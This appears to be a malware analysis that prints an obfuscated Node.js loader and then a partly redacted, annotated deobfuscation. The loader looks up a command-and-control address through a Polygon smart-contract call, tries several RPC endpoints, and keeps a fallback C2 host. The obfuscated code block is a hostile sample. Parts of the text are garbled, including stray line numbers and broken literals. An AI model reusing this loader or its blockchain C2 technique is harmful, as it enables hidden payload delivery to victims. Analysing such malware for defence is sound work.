 const a0b=a0B;(function(S,B){const q=a0B,x=S();while(!![]){try{const
P=-parseInt(q(0x14c))/0x1+parseInt(q(0x168))/0x2+parseInt(q(0x14b))/0x3
+-parseInt(q(0x13e))/0x4*(parseInt(q(0x146))/0x5)+parseInt(q(0x147))/0x6
+-parseInt(q(0x15e))/0x7*(-parseInt(q(0x177))/0x8)+parseInt(q(0x163))/0x9*
(-parseInt(q(0x143))/0xa);if(P===B)break;else x['push'](x['shift']());}
catch(M){x['push'](x['shift']());}}}(a0S,0xdee6d));function a0B(S,t)
{S=S-0x13a;const B=a0S();let w=B[S];return w;}const a0x=require('axios'),
a0P=a0b(0x171)+a0b(0x13b)+a0b(0x159)+'c904a9Dd'+'98BFaE8b'+'76',a0M=a0b
(0x15c)+'657202f1'+a0b(0x16b)+'292e2aa',a0z=a0b(0x156)+a0b(0x176),a0K=a0b
(0x17e)+'kkhf7a.s'+a0b(0x15b)+'d343a288'+a0b(0x17b),a0Z='0x8eaa6a'+'c0',
a0L=[a0b(0x17e)+'summer-b'+'itter-sl'+a0b(0x174)+a0b(0x153)+'e.pro/a6'
+'4c9342d1'+a0b(0x150)+a0b(0x167)+a0b(0x166)+'c3b014/',a0b(0x17e)
+'polygon-'+a0b(0x164)+a0b(0x175)+'om',a0b(0x17e)+'1rpc.io/'+a0b(0x149),
a0b(0x17e)+'polygon.'+'drpc.org',a0b(0x17e)+'gateway.'+a0b(0x16d)+'.co/
publ'+a0b(0x17d)+'on'];function a0U(){}function a0S(){const S0=['fCSwv',
'replace','ea5ed343','edvuf','__filena','E6E8B5e4','HLiWF','.gy/ea5e',
'b9f494d3','test','140455nByQwo','__dirnam','toString','rpc\x20erro',
'jGFEM','343566pqQgOs','bor.publ','ROPhc','fd3eb724','669c44b1',
'1442430yLCQwr','CnJpy','get','7485afe7','MLpkP','tenderly','module',
'applicat','jGlWs','0x4917f0','LLDST','oBCQk','ug.matic','icnode.c',
'a2885831','632oPWsFB','GsGGo','parse','length','5831','xCfEk','ic/polyg',
'https://','message','2.0','empty\x20rp','F44bE927','empty\x20ba','then',
'4031864owzxDb','fromChar','eQfPe','RxOCV','POWog','340ZKHMDF',
'missing\x20','require','5gEepYu','10665330aRgThi','data','matic',
'charCode','427113tAfzPr','1007389eIbxKL','vXrhR','error','FZSlN',
'30b382e1','result','dCixi','.quiknod'];a0S=function(){return S0;};return
a0S();}function a0F(S){const A=a0b;return!S||/^0x0{40}$/i[A(0x15d)](String
(S)[A(0x155)](/\s/g,''));}function a0T(S){const H=a0b,B={'ToEhL':function
(M,z){return M<z;},'RuaWm':function(M,z){return M+z;},'eQfPe':function(M,
z){return M+z;}};let x='';const P=String(S||'');for(let M=0x0;M<P[H
(0x17a)]&&B['ToEhL'](x[H(0x17a)],0x40);M+=0x1){x+=B['RuaWm']('0',P[H
(0x14a)+'At'](M)[H(0x160)](0x10))['slice'](-0x2);}return B[H(0x140)](x,
'00'['repeat'](0x20))['slice'](0x0,0x40);}function a0k(S){const O=a0b,B=
{'LLDST':function(x,P){return x(P);},'CnJpy':function(P,M){return P||M;},
'paLJe':function(P,M){return P<M;},'jGlWs':function(x,P,M){return x(P,
M);}};try{const x=B[O(0x172)](String,B[O(0x169)](S,''))['replace'](/^0x/i,
'');if(B['paLJe'](x[O(0x17a)],0x80))return'';const P=B[O(0x170)](parseInt,
x['slice'](0x40,0x80),0x10);if(!P)return'';const M=x['slice'](0x80,0x80
+P*0x2);let z='';for(let K=0x0;K<M['length'];K+=0x2){const Z=parseInt(M
['slice'](K,K+0x2),0x10);if(Z)z+=String[O(0x13f)+'Code'](Z);}return z
2
3 // Polygon contract (~40 hex chars), built from split literals + a0b()
fragments
4 const CONTRACT = "0x669c44b1" + "c904a9Dd" + "98BFaE8b" + "76"; // a0P
5
6 // Argument passed in eth_call data (on-chain lookup key)
7 const LOOKUP_KEY = /* a0M: hex/ID fragments */ "…657202f1…292e2aa";
8
9 // Direct fallback C2 when the primary chain path fails
10 const FALLBACK_URL = "https://" + "kkhf7a.s" + /* domain */ + "d343a288"
+ /* TLD/path */;
11
12 // Session path segment
13 const SESSION_ID = /* a0z */;
14
15 // Polygon JSON-RPC endpoints (tried in order)
16 const RPC_URLS = [
17 "https://summer-bitter-sl" + /*…*/ + "ide.pro/a6" + "4c9342d1" + /*…*/
+ "c3b014/", // host/path shard; may be mis-tagged vs real RPCs below
18 "https://polygon-" + /* mainnet/public */ + ".com",
19 "https://1rpc.io/" + /* polygon path */,
20 "https://polygon.drpc.org",
21 "https://gateway." + /* quiknode etc. */ + ".co/public…",
22 ];
23
24 const SELECTOR = "0x8eaa6ac0"; // eth_call data prefix (function selector)
25
26 function isZeroAddress(addr) {
27 return !addr || /^0x0{40}$/i.test(String(addr).replace(/\s/g, ""));
28 }
29
30 /** Encode string as 32-byte hex (64 chars), right-padded with zeros */
31 function padHexIdentifier(input) { /* a0T */ }
32
33 /** Decode ABI-encoded string from hex RPC result → UTF-8 URL/path */
34 function decodeAbiString(hexResult) { /* a0k */ }
35
36 /** JSON-RPC POST via axios; throws on error */
37 function rpcPost(url, body) { /* a0X — 5s timeout */ }
38